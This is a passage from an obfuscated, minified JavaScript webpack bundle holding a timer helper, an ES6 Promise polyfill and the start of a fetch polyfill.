0x3e8*_0x5d52f5;}(_0x2d71ae),[0x4,_0x530103(_0x2e0499,_0x291340)]):[0x3,0x5];case 0x4:return _0x4af2dc[_0x399c0f(0x463)](),[0x3,0x6];case 0x5:throw _0x33b3c5;case 0x6:return[0x3,0x7];case 0x7:return++_0x2d71ae,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x371e13=(function(){var _0x11d0bb=_0x223895;function _0x418eae(){var _0x5d6324=a1_0xa120,_0x2ef757=this;this[_0x5d6324(0x174)+'ck']=void 0x0,this[_0x5d6324(0x2a3)+_0x5d6324(0x464)+'s']=void 0x0,this[_0x5d6324(0x2b2)+'d']=void 0x0,document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x363),function(){var _0x28127f=_0x5d6324;return _0x2ef757[_0x28127f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x14f)+'ow',function(){var _0x1baa2f=_0x5d6324;return _0x2ef757[_0x1baa2f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x28e)+_0x5d6324(0x337)+_0x5d6324(0x48b),function(){var _0x4ed6cb=_0x5d6324;return _0x2ef757[_0x4ed6cb(0x294)]();});}return _0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x35f)+'er']=function(_0x506b6f,_0xadf665){var _0x5e9887=_0x11d0bb,_0x55043a=this;if(this[_0x5e9887(0x32c)](),_0xadf665<=0x0)_0x506b6f();else{var _0x2c6d3b=new Date()[_0x5e9887(0xcb)+'e'](),_0x47b314=Math[_0x5e9887(0x3b7)](0x2710,_0xadf665);this[_0x5e9887(0x174)+'ck']=_0x506b6f,this[_0x5e9887(0x2a3)+_0x5e9887(0x464)+'s']=_0x2c6d3b+_0xadf665,this[_0x5e9887(0x2b2)+'d']=window[_0x5e9887(0x263)+_0x5e9887(0x140)](function(){var _0x18a76f=_0x5e9887;return _0x55043a[_0x18a76f(0x2c4)+_0x18a76f(0x122)](_0x2c6d3b+_0x47b314);},_0x47b314);}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x32c)]=function(){var _0x481106=_0x11d0bb;window[_0x481106(0x32d)+_0x481106(0x166)](this[_0x481106(0x2b2)+'d']),this[_0x481106(0x174)+'ck']=void 0x0,this[_0x481106(0x2a3)+_0x481106(0x464)+'s']=void 0x0,this[_0x481106(0x2b2)+'d']=void 0x0;},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2cf)+_0x11d0bb(0xf2)]=function(){var _0x337909=_0x11d0bb;return!!this[_0x337909(0x174)+'ck'];},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2c4)+_0x11d0bb(0x122)]=function(_0x52e475){var _0x30df2e=_0x11d0bb;this[_0x30df2e(0x174)+'ck']&&(new Date()[_0x30df2e(0xcb)+'e']()<_0x52e475-0x64?this[_0x30df2e(0x474)]():this[_0x30df2e(0x294)]());},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x294)]=function(){var _0xfe947e=_0x11d0bb,_0x3e6757=this;if(this[_0xfe947e(0x174)+'ck']&&this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']){var _0x13b47b=new Date()[_0xfe947e(0xcb)+'e']();if(this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']<_0x13b47b+0x64)this[_0xfe947e(0x474)]();else{window[_0xfe947e(0x32d)+_0xfe947e(0x166)](this[_0xfe947e(0x2b2)+'d']);var _0x365718=this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']-_0x13b47b,_0xc4b1b8=Math[_0xfe947e(0x3b7)](0x2710,_0x365718);this[_0xfe947e(0x2b2)+'d']=window[_0xfe947e(0x263)+_0xfe947e(0x140)](function(){var _0x51c1a7=_0xfe947e;return _0x3e6757[_0x51c1a7(0x2c4)+_0x51c1a7(0x122)](_0x13b47b+_0xc4b1b8);},_0xc4b1b8);}}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x474)]=function(){var _0x1039dd=_0x11d0bb;if(this[_0x1039dd(0x174)+'ck']){var _0x5e044d=this[_0x1039dd(0x174)+'ck'];this[_0x1039dd(0x32c)](),_0x5e044d();}},_0x418eae;}());function _0x530103(_0x6e9022,_0x5b5df8){return new Promise(function(_0x13f8c2){var _0x57e6f4=a1_0xa120;_0x6e9022[_0x57e6f4(0x35f)+'er'](_0x13f8c2,_0x5b5df8);});}_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=_0x371e13;},0x1b34:function(_0x2b4fa6,_0x9082da,_0x2d0a1e){var _0x4a1f29=a1_0xa120,_0x40cd34=_0x2d0a1e(0x15e6);_0x2b4fa6[_0x4a1f29(0x29f)+'s']=(function(){'use strict';var _0x20df05=_0x4a1f29;function _0x46730c(_0x40ef9d){var _0x2f7b50=a1_0xa120,_0x344b73=typeof _0x40ef9d;return null!==_0x40ef9d&&(_0x2f7b50(0x350)===_0x344b73||_0x2f7b50(0x304)+'on'===_0x344b73);}function _0x49a986(_0x2917b7){var _0x39d959=a1_0xa120;return _0x39d959(0x304)+'on'==typeof _0x2917b7;}var _0x121bbf=Array[_0x20df05(0x209)+'y']?Array[_0x20df05(0x209)+'y']:function(_0x2f296a){var _0x59d78d=_0x20df05;return _0x59d78d(0x35d)+_0x59d78d(0xda)+'y]'===Object[_0x59d78d(0x1b8)+_0x59d78d(0x191)][_0x59d78d(0x157)+'ng'][_0x59d78d(0x34e)](_0x2f296a);},_0x2bd59e=0x0,_0x1d2701=void 0x0,_0x2aa721=void 0x0,_0x2c10b8=function(_0x21425a,_0x13c2a6){_0xcc4083[_0x2bd59e]=_0x21425a,_0xcc4083[_0x2bd59e+0x1]=_0x13c2a6,0x2===(_0x2bd59e+=0x2)&&(_0x2aa721?_0x2aa721(_0x4ad92d):_0x2236b1());};function _0xaf5aa(_0x420636){_0x2aa721=_0x420636;}function _0x213720(_0x4c7457){_0x2c10b8=_0x4c7457;}var _0x1f6906=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof window?window:void 0x0,_0x259ec5=_0x1f6906||{},_0xd76d38=_0x259ec5[_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)]||_0x259ec5[_0x20df05(0x37c)+_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)],_0x3967b9=_0x20df05(0x1ae)+_0x20df05(0xe3)==typeof self&&void 0x0!==_0x40cd34&&_0x20df05(0x35d)+_0x20df05(0x28a)+_0x20df05(0x3db)==={}[_0x20df05(0x157)+'ng'][_0x20df05(0x34e)](_0x40cd34),_0x450815=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof Uint8ClampedArray&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof importScripts&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof MessageChannel;function _0x53053d(){return function(){var _0x5016df=a1_0xa120;return _0x40cd34[_0x5016df(0x25e)+'ck'](_0x4ad92d);};}function _0x24465f(){return void 0x0!==_0x1d2701?function(){_0x1d2701(_0x4ad92d);}:_0x5de9bf();}function _0x92546f(){var _0x28fd30=_0x20df05,_0x418a8c=0x0,_0x1eb2fd=new _0xd76d38(_0x4ad92d),_0x6140a=document[_0x28fd30(0x43d)+_0x28fd30(0x1d0)+'de']('');return _0x1eb2fd[_0x28fd30(0xd6)+'e'](_0x6140a,{'characterData':!0x0}),function(){var _0x403dfb=_0x28fd30;_0x6140a[_0x403dfb(0x494)]=_0x418a8c=++_0x418a8c%0x2;};}function _0x171af5(){var _0x85e8bd=_0x20df05,_0x26fd9a=new MessageChannel();return _0x26fd9a[_0x85e8bd(0xb2)][_0x85e8bd(0x150)+_0x85e8bd(0x44d)]=_0x4ad92d,function(){var _0x15b012=_0x85e8bd;return _0x26fd9a[_0x15b012(0x171)][_0x15b012(0x2bb)+_0x15b012(0x12c)](0x0);};}function _0x5de9bf(){var _0xe825ec=setTimeout;return function(){return _0xe825ec(_0x4ad92d,0x1);};}var _0xcc4083=new Array(0x3e8);function _0x4ad92d(){for(var _0x11def3=0x0;_0x11def3<_0x2bd59e;_0x11def3+=0x2)(0x0,_0xcc4083[_0x11def3])(_0xcc4083[_0x11def3+0x1]),_0xcc4083[_0x11def3]=void 0x0,_0xcc4083[_0x11def3+0x1]=void 0x0;_0x2bd59e=0x0;}function _0x4b6ec2(){var _0x344399=_0x20df05;try{var _0x217851=Function(_0x344399(0x1ec)+_0x344399(0xaf))()[_0x344399(0x46c)+'e'](_0x344399(0x264));return _0x1d2701=_0x217851[_0x344399(0x1e8)+_0x344399(0x3da)]||_0x217851[_0x344399(0x252)+_0x344399(0x24d)],_0x24465f();}catch(_0x491d4f){return _0x5de9bf();}}var _0x2236b1=void 0x0;function _0x57ed19(_0x16470c,_0x9d6865){var _0x1a812a=_0x20df05,_0x4a142a=this,_0xb69982=new this[(_0x1a812a(0x219))+(_0x1a812a(0x267))](_0x546470);void 0x0===_0xb69982[_0x1fe481]&&_0x244952(_0xb69982);var _0x4a7a71=_0x4a142a[_0x1a812a(0x14a)];if(_0x4a7a71){var _0x4aeddc=arguments[_0x4a7a71-0x1];_0x2c10b8(function(){var _0x50ca54=_0x1a812a;return _0xe83e1d(_0x4a7a71,_0xb69982,_0x4aeddc,_0x4a142a[_0x50ca54(0x425)+'t']);});}else _0x4aa412(_0x4a142a,_0xb69982,_0x16470c,_0x9d6865);return _0xb69982;}function _0x436437(_0x493826){var _0xee5ea9=_0x20df05,_0x267c49=this;if(_0x493826&&_0xee5ea9(0x350)==typeof _0x493826&&_0x493826[_0xee5ea9(0x219)+_0xee5ea9(0x267)]===_0x267c49)return _0x493826;var _0x41b0d4=new _0x267c49(_0x546470);return _0x36754f(_0x41b0d4,_0x493826),_0x41b0d4;}_0x2236b1=_0x3967b9?_0x53053d():_0xd76d38?_0x92546f():_0x450815?_0x171af5():void 0x0===_0x1f6906?_0x4b6ec2():_0x5de9bf();var _0x1fe481=Math[_0x20df05(0xc0)]()[_0x20df05(0x157)+'ng'](0x24)[_0x20df05(0x193)+_0x20df05(0xbc)](0x2);function _0x546470(){}var _0x4cd417=void 0x0,_0x559498=0x1,_0x55762c=0x2;function _0x3df16c(){var _0x3830c6=_0x20df05;return new TypeError(_0x3830c6(0x33a)+_0x3830c6(0x39d)+_0x3830c6(0x26e)+_0x3830c6(0x2c2)+_0x3830c6(0x379)+_0x3830c6(0x351)+_0x3830c6(0x1a8));}function _0xc9ef45(){var _0x3cea67=_0x20df05;return new TypeError(_0x3cea67(0x478)+_0x3cea67(0x272)+_0x3cea67(0x185)+_0x3cea67(0x1d6)+_0x3cea67(0x417)+_0x3cea67(0x227)+_0x3cea67(0x3de)+_0x3cea67(0x29c)+_0x3cea67(0x3c1));}function _0x4ed6d3(_0x22a3b3,_0x2259bf,_0xb53d0e,_0x2911cc){var _0x31344c=_0x20df05;try{_0x22a3b3[_0x31344c(0x34e)](_0x2259bf,_0xb53d0e,_0x2911cc);}catch(_0x470325){return _0x470325;}}function _0x3a9592(_0x1ddebc,_0x5ea112,_0x43011d){_0x2c10b8(function(_0x52e98b){var _0x289225=a1_0xa120,_0x4e51f7=!0x1,_0x436709=_0x4ed6d3(_0x43011d,_0x5ea112,function(_0x2d8b5b){_0x4e51f7||(_0x4e51f7=!0x0,_0x5ea112!==_0x2d8b5b?_0x36754f(_0x52e98b,_0x2d8b5b):_0x3c0b72(_0x52e98b,_0x2d8b5b));},function(_0x289878){_0x4e51f7||(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x289878));},_0x289225(0x11f)+':\x20'+(_0x52e98b[_0x289225(0x44a)]||_0x289225(0x197)+_0x289225(0x455)+_0x289225(0x255)));!_0x4e51f7&&_0x436709&&(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x436709));},_0x1ddebc);}function _0x5e65d9(_0x53ee46,_0x5a36c7){var _0x56c4fb=_0x20df05;_0x5a36c7[_0x56c4fb(0x14a)]===_0x559498?_0x3c0b72(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x5a36c7[_0x56c4fb(0x14a)]===_0x55762c?_0x457645(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x4aa412(_0x5a36c7,void 0x0,function(_0x22347c){return _0x36754f(_0x53ee46,_0x22347c);},function(_0x3207ac){return _0x457645(_0x53ee46,_0x3207ac);});}function _0x4fcb4c(_0x31d360,_0x4411b6,_0x51639){var _0x2f42fb=_0x20df05;_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)]===_0x31d360[_0x2f42fb(0x219)+_0x2f42fb(0x267)]&&_0x51639===_0x57ed19&&_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)][_0x2f42fb(0x39c)+'e']===_0x436437?_0x5e65d9(_0x31d360,_0x4411b6):void 0x0===_0x51639?_0x3c0b72(_0x31d360,_0x4411b6):_0x49a986(_0x51639)?_0x3a9592(_0x31d360,_0x4411b6,_0x51639):_0x3c0b72(_0x31d360,_0x4411b6);}function _0x36754f(_0x3c2915,_0x11c3ef){var _0x59367f=_0x20df05;if(_0x3c2915===_0x11c3ef)_0x457645(_0x3c2915,_0x3df16c());else{if(_0x46730c(_0x11c3ef)){var _0x5d4a9f=void 0x0;try{_0x5d4a9f=_0x11c3ef[_0x59367f(0x183)];}catch(_0x2246c8){return void _0x457645(_0x3c2915,_0x2246c8);}_0x4fcb4c(_0x3c2915,_0x11c3ef,_0x5d4a9f);}else _0x3c0b72(_0x3c2915,_0x11c3ef);}}function _0x598125(_0x5d153f){var _0x3e0da2=_0x20df05;_0x5d153f[_0x3e0da2(0x371)+'or']&&_0x5d153f[_0x3e0da2(0x371)+'or'](_0x5d153f[_0x3e0da2(0x425)+'t']),_0x11661e(_0x5d153f);}function _0x3c0b72(_0x271ff3,_0x338425){var _0x2231cd=_0x20df05;_0x271ff3[_0x2231cd(0x14a)]===_0x4cd417&&(_0x271ff3[_0x2231cd(0x425)+'t']=_0x338425,_0x271ff3[_0x2231cd(0x14a)]=_0x559498,0x0!==_0x271ff3[_0x2231cd(0x472)+_0x2231cd(0x2cb)][_0x2231cd(0x421)]&&_0x2c10b8(_0x11661e,_0x271ff3));}function _0x457645(_0x86944e,_0x34a5da){var _0x7d9b13=_0x20df05;_0x86944e[_0x7d9b13(0x14a)]===_0x4cd417&&(_0x86944e[_0x7d9b13(0x14a)]=_0x55762c,_0x86944e[_0x7d9b13(0x425)+'t']=_0x34a5da,_0x2c10b8(_0x598125,_0x86944e));}function _0x4aa412(_0x238afb,_0x17aae9,_0x5e235d,_0x1d4471){var _0x4453fc=_0x20df05,_0x442190=_0x238afb[_0x4453fc(0x472)+_0x4453fc(0x2cb)],_0x19667d=_0x442190[_0x4453fc(0x421)];_0x238afb[_0x4453fc(0x371)+'or']=null,_0x442190[_0x19667d]=_0x17aae9,_0x442190[_0x19667d+_0x559498]=_0x5e235d,_0x442190[_0x19667d+_0x55762c]=_0x1d4471,0x0===_0x19667d&&_0x238afb[_0x4453fc(0x14a)]&&_0x2c10b8(_0x11661e,_0x238afb);}function _0x11661e(_0x173b75){var _0x260f9f=_0x20df05,_0x78d0fa=_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)],_0x39594e=_0x173b75[_0x260f9f(0x14a)];if(0x0!==_0x78d0fa[_0x260f9f(0x421)]){for(var _0x2555fe=void 0x0,_0x4bfb61=void 0x0,_0x468d64=_0x173b75[_0x260f9f(0x425)+'t'],_0x3f9191=0x0;_0x3f9191<_0x78d0fa[_0x260f9f(0x421)];_0x3f9191+=0x3)_0x2555fe=_0x78d0fa[_0x3f9191],_0x4bfb61=_0x78d0fa[_0x3f9191+_0x39594e],_0x2555fe?_0xe83e1d(_0x39594e,_0x2555fe,_0x4bfb61,_0x468d64):_0x4bfb61(_0x468d64);_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)][_0x260f9f(0x421)]=0x0;}}function _0xe83e1d(_0x46837b,_0x1112d4,_0xda688a,_0x39bcde){var _0x1f4918=_0x20df05,_0x3dddd8=_0x49a986(_0xda688a),_0x4b4205=void 0x0,_0x30bf52=void 0x0,_0x1bd4fa=!0x0;if(_0x3dddd8){try{_0x4b4205=_0xda688a(_0x39bcde);}catch(_0x2455f4){_0x1bd4fa=!0x1,_0x30bf52=_0x2455f4;}if(_0x1112d4===_0x4b4205)return void _0x457645(_0x1112d4,_0xc9ef45());}else _0x4b4205=_0x39bcde;_0x1112d4[_0x1f4918(0x14a)]!==_0x4cd417||(_0x3dddd8&&_0x1bd4fa?_0x36754f(_0x1112d4,_0x4b4205):!0x1===_0x1bd4fa?_0x457645(_0x1112d4,_0x30bf52):_0x46837b===_0x559498?_0x3c0b72(_0x1112d4,_0x4b4205):_0x46837b===_0x55762c&&_0x457645(_0x1112d4,_0x4b4205));}function _0x4b5901(_0xb15e32,_0x218096){try{_0x218096(function(_0x15342f){_0x36754f(_0xb15e32,_0x15342f);},function(_0x5c6b9e){_0x457645(_0xb15e32,_0x5c6b9e);});}catch(_0x264019){_0x457645(_0xb15e32,_0x264019);}}var _0x15fae2=0x0;function _0x244301(){return _0x15fae2++;}function _0x244952(_0x51de71){var _0x314f74=_0x20df05;_0x51de71[_0x1fe481]=_0x15fae2++,_0x51de71[_0x314f74(0x14a)]=void 0x0,_0x51de71[_0x314f74(0x425)+'t']=void 0x0,_0x51de71[_0x314f74(0x472)+_0x314f74(0x2cb)]=[];}function _0x52c1c3(){var _0x42bac8=_0x20df05;return new Error(_0x42bac8(0x28b)+_0x42bac8(0x198)+_0x42bac8(0x225)+_0x42bac8(0x408)+_0x42bac8(0x139)+_0x42bac8(0xc3)+_0x42bac8(0x2d9));}var _0x4bb6f0=(function(){var _0x3c0e94=_0x20df05;function _0x110ccc(_0x2c5843,_0x3145c9){var _0x1b7afd=a1_0xa120;this[_0x1b7afd(0x3a9)+_0x1b7afd(0x397)+_0x1b7afd(0x42c)+'or']=_0x2c5843,this[_0x1b7afd(0x3c8)+'e']=new _0x2c5843(_0x546470),this[_0x1b7afd(0x3c8)+'e'][_0x1fe481]||_0x244952(this[_0x1b7afd(0x3c8)+'e']),_0x121bbf(_0x3145c9)?(this[_0x1b7afd(0x421)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x425)+'t']=new Array(this[_0x1b7afd(0x421)]),0x0===this[_0x1b7afd(0x421)]?_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']):(this[_0x1b7afd(0x421)]=this[_0x1b7afd(0x421)]||0x0,this[_0x1b7afd(0x3f9)+_0x1b7afd(0x1a3)](_0x3145c9),0x0===this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]&&_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']))):_0x457645(this[_0x1b7afd(0x3c8)+'e'],_0x52c1c3());}return _0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3f9)+_0x3c0e94(0x1a3)]=function(_0xfda2f1){var _0x5048db=_0x3c0e94;for(var _0x48c95a=0x0;this[_0x5048db(0x14a)]===_0x4cd417&&_0x48c95a<_0xfda2f1[_0x5048db(0x421)];_0x48c95a++)this[_0x5048db(0x3a3)+_0x5048db(0x46b)](_0xfda2f1[_0x48c95a],_0x48c95a);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3a3)+_0x3c0e94(0x46b)]=function(_0x352a76,_0x5bac21){var _0x45399d=_0x3c0e94,_0x385d4a=this[_0x45399d(0x3a9)+_0x45399d(0x397)+_0x45399d(0x42c)+'or'],_0x49c7f5=_0x385d4a[_0x45399d(0x39c)+'e'];if(_0x49c7f5===_0x436437){var _0x197d43=void 0x0,_0x75312d=void 0x0,_0x9205f5=!0x1;try{_0x197d43=_0x352a76[_0x45399d(0x183)];}catch(_0x2bfefc){_0x9205f5=!0x0,_0x75312d=_0x2bfefc;}if(_0x197d43===_0x57ed19&&_0x352a76[_0x45399d(0x14a)]!==_0x4cd417)this[_0x45399d(0x2aa)+_0x45399d(0x38f)](_0x352a76[_0x45399d(0x14a)],_0x5bac21,_0x352a76[_0x45399d(0x425)+'t']);else{if(_0x45399d(0x304)+'on'!=typeof _0x197d43)this[_0x45399d(0x190)+_0x45399d(0x33c)]--,this[_0x45399d(0x425)+'t'][_0x5bac21]=_0x352a76;else{if(_0x385d4a===_0x2d085a){var _0x4ee364=new _0x385d4a(_0x546470);_0x9205f5?_0x457645(_0x4ee364,_0x75312d):_0x4fcb4c(_0x4ee364,_0x352a76,_0x197d43),this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x4ee364,_0x5bac21);}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](new _0x385d4a(function(_0x33a275){return _0x33a275(_0x352a76);}),_0x5bac21);}}}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x49c7f5(_0x352a76),_0x5bac21);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x2aa)+_0x3c0e94(0x38f)]=function(_0xba7844,_0x514ba3,_0x20f612){var _0x2fa715=_0x3c0e94,_0x12c887=this[_0x2fa715(0x3c8)+'e'];_0x12c887[_0x2fa715(0x14a)]===_0x4cd417&&(this[_0x2fa715(0x190)+_0x2fa715(0x33c)]--,_0xba7844===_0x55762c?_0x457645(_0x12c887,_0x20f612):this[_0x2fa715(0x425)+'t'][_0x514ba3]=_0x20f612),0x0===this[_0x2fa715(0x190)+_0x2fa715(0x33c)]&&_0x3c0b72(_0x12c887,this[_0x2fa715(0x425)+'t']);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x28c)+_0x3c0e94(0x42b)+'t']=function(_0x1f921b,_0x2acf7c){var _0x3e778b=this;_0x4aa412(_0x1f921b,void 0x0,function(_0x547c33){var _0x93142d=a1_0xa120;return _0x3e778b[_0x93142d(0x2aa)+_0x93142d(0x38f)](_0x559498,_0x2acf7c,_0x547c33);},function(_0x37f352){var _0xaaac91=a1_0xa120;return _0x3e778b[_0xaaac91(0x2aa)+_0xaaac91(0x38f)](_0x55762c,_0x2acf7c,_0x37f352);});},_0x110ccc;}());function _0x229614(_0x3301b2){var _0x4de1df=_0x20df05;return new _0x4bb6f0(this,_0x3301b2)[_0x4de1df(0x3c8)+'e'];}function _0x46210f(_0x31f773){var _0x1afbdb=this;return _0x121bbf(_0x31f773)?new _0x1afbdb(function(_0x2c1787,_0x1148a0){var _0x1ceab1=a1_0xa120;for(var _0x41f694=_0x31f773[_0x1ceab1(0x421)],_0x870907=0x0;_0x870907<_0x41f694;_0x870907++)_0x1afbdb[_0x1ceab1(0x39c)+'e'](_0x31f773[_0x870907])[_0x1ceab1(0x183)](_0x2c1787,_0x1148a0);}):new _0x1afbdb(function(_0x54286e,_0x57207f){var _0x491b38=a1_0xa120;return _0x57207f(new TypeError(_0x491b38(0x14c)+_0x491b38(0x450)+_0x491b38(0x132)+_0x491b38(0x170)+_0x491b38(0x125)+'.'));});}function _0x1e9bd3(_0x182d6e){var _0x56e363=new this(_0x546470);return _0x457645(_0x56e363,_0x182d6e),_0x56e363;}function _0x536ffa(){var _0x505cf9=_0x20df05;throw new TypeError(_0x505cf9(0x14c)+_0x505cf9(0x450)+_0x505cf9(0x440)+_0x505cf9(0x3ff)+_0x505cf9(0x18a)+_0x505cf9(0x10b)+_0x505cf9(0x287)+_0x505cf9(0x319)+_0x505cf9(0x24b)+_0x505cf9(0x155)+_0x505cf9(0x148)+_0x505cf9(0x411)+_0x505cf9(0x323)+_0x505cf9(0x3be));}function _0x44fe80(){var _0x35b807=_0x20df05;throw new TypeError(_0x35b807(0x3d8)+_0x35b807(0x343)+_0x35b807(0x112)+_0x35b807(0x404)+_0x35b807(0x203)+_0x35b807(0x1de)+_0x35b807(0x326)+_0x35b807(0x1b3)+_0x35b807(0x1b1)+_0x35b807(0xef)+_0x35b807(0xc8)+_0x35b807(0x199)+_0x35b807(0x274)+_0x35b807(0x249)+_0x35b807(0xec)+_0x35b807(0x20d)+_0x35b807(0x2b3)+_0x35b807(0x181)+_0x35b807(0x304)+_0x35b807(0x276));}var _0x2d085a=(function(){var _0x26a70b=_0x20df05;function _0x11953e(_0x2ff3ee){var _0x5a5c10=a1_0xa120;this[_0x1fe481]=_0x244301(),this[_0x5a5c10(0x425)+'t']=this[_0x5a5c10(0x14a)]=void 0x0,this[_0x5a5c10(0x472)+_0x5a5c10(0x2cb)]=[],_0x546470!==_0x2ff3ee&&(_0x5a5c10(0x304)+'on'!=typeof _0x2ff3ee&&_0x536ffa(),this instanceof _0x11953e?_0x4b5901(this,_0x2ff3ee):_0x44fe80());}return _0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x2fe)]=function(_0x14cad2){var _0x3166bd=_0x26a70b;return this[_0x3166bd(0x183)](null,_0x14cad2);},_0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x372)+'y']=function(_0x544b06){var _0x2d8c92=_0x26a70b,_0x19a672=this,_0x112bb=_0x19a672[_0x2d8c92(0x219)+_0x2d8c92(0x267)];return _0x49a986(_0x544b06)?_0x19a672[_0x2d8c92(0x183)](function(_0x3f8fce){var _0x35d631=_0x2d8c92;return _0x112bb[_0x35d631(0x39c)+'e'](_0x544b06())[_0x35d631(0x183)](function(){return _0x3f8fce;});},function(_0x4d78f4){var _0xd76eda=_0x2d8c92;return _0x112bb[_0xd76eda(0x39c)+'e'](_0x544b06())[_0xd76eda(0x183)](function(){throw _0x4d78f4;});}):_0x19a672[_0x2d8c92(0x183)](_0x544b06,_0x544b06);},_0x11953e;}());function _0x114f6b(){var _0x4189ad=_0x20df05,_0xbb3899=void 0x0;if(void 0x0!==_0x2d0a1e['g'])_0xbb3899=_0x2d0a1e['g'];else{if(_0x4189ad(0x1ae)+_0x4189ad(0xe3)!=typeof self)_0xbb3899=self;else try{_0xbb3899=Function(_0x4189ad(0x1ec)+_0x4189ad(0xaf))();}catch(_0x38a358){throw new Error(_0x4189ad(0x2c6)+_0x4189ad(0x2c0)+_0x4189ad(0x48f)+_0x4189ad(0x2da)+_0x4189ad(0x22f)+_0x4189ad(0x199)+_0x4189ad(0x210)+_0x4189ad(0x17c)+_0x4189ad(0x462)+_0x4189ad(0x306)+_0x4189ad(0x163)+_0x4189ad(0x2c8));}}var _0x52e70a=_0xbb3899[_0x4189ad(0x3c0)+'e'];if(_0x52e70a){var _0x534722=null;try{_0x534722=Object[_0x4189ad(0x1b8)+_0x4189ad(0x191)][_0x4189ad(0x157)+'ng'][_0x4189ad(0x34e)](_0x52e70a[_0x4189ad(0x39c)+'e']());}catch(_0x704357){}if(_0x4189ad(0x35d)+_0x4189ad(0x2f4)+_0x4189ad(0x38d)===_0x534722&&!_0x52e70a[_0x4189ad(0x137)])return;}_0xbb3899[_0x4189ad(0x3c0)+'e']=_0x2d085a;}return _0x2d085a[_0x20df05(0x1b8)+_0x20df05(0x191)][_0x20df05(0x183)]=_0x57ed19,_0x2d085a[_0x20df05(0x39b)]=_0x229614,_0x2d085a[_0x20df05(0x44c)]=_0x46210f,_0x2d085a[_0x20df05(0x39c)+'e']=_0x436437,_0x2d085a[_0x20df05(0x2f0)]=_0x1e9bd3,_0x2d085a[_0x20df05(0x328)+_0x20df05(0xc6)+'r']=_0xaf5aa,_0x2d085a[_0x20df05(0x22b)+'ap']=_0x213720,_0x2d085a[_0x20df05(0x15c)]=_0x2c10b8,_0x2d085a[_0x20df05(0x2c6)+'ll']=_0x114f6b,_0x2d085a[_0x20df05(0x3c0)+'e']=_0x2d085a,_0x2d085a;}());},0x2085:function(_0xd12d40,_0xf9bba9){'use strict';var _0x23d416=a1_0xa120;Object[_0x23d416(0x161)+_0x23d416(0x21d)+'ty'](_0xf9bba9,_0x23d416(0x20a)+_0x23d416(0x353),{'value':!0x0}),_0xf9bba9[_0x23d416(0x386)]=void 0x0,_0xf9bba9[_0x23d416(0x386)]=function(_0x195e6b){};},0x21b0:function(_0x809929,_0x1b8e95,_0x2e8b1f){'use strict';var _0x30c32e=a1_0xa120;_0x2e8b1f['r'](_0x1b8e95),_0x2e8b1f['d'](_0x1b8e95,{'DOMException':function(){return _0x4b9b56;},'Headers':function(){return _0x5eb750;},'Request':function(){return _0x289ce0;},'Response':function(){return _0x44625f;},'fetch':function(){return _0x48ea70;}});var _0x6a69a5=_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof globalThis&&globalThis||_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof self&&self||void 0x0!==_0x2e8b1f['g']&&_0x2e8b1f['g']||{},_0x83a9fb={'searchParams':_0x30c32e(0x298)+_0x30c32e(0x35c)+_0x30c32e(0x46d)in _0x6a69a5,'iterable':_0x30c32e(0x373)in _0x6a69a5&&_0x30c32e(0x24c)+'or'in Symbol,'blob':_0x30c32e(0x233)+_0x30c32e(0x178)in _0x6a69a5&&_0x30c32e(0x106)in _0x6a69a5&&(function(){try{return new Blob(),!0x0;}catch(_0x40a826){return!0x1;}}()),'formData':_0x30c32e(0x17f)+'ta'in 